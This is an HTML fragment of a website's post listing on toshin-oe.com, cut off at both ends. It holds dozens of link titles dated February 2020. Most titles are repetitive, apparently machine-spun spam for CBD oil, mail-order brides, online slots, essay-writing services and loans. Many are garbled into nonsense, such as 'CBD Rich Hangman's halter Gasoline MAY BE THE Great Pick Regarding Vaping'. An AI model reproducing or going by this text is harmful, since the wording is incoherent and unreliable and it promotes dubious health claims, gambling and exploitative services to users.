                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
